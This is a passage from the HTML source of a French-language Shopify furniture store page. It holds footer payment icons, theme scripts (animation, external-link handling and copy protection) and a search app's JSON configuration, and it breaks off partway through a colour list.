15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light 